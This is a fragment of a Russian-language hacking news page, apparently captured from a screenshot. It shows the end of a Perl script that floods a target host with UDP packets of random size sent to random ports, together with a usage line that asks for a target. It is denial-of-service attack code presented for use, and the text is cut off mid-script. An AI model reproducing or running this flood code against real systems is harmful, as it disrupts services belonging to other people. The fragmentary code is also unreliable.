
$size=$rand x $rand x $rand x $rand x $rand x $rand x $rand x $rand x
$rand x $rand x $rand x $rand x $rand x $rand x $rand x $rand x $rand x
$rand x $rand;
$port=int(rand 65000) +1;
send(DoS, 0, $size, sockaddr_in($port, $iaddr));
}
sub usage {die("\n\n[*] Usage : perl $0 <Target>\n\n");}
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии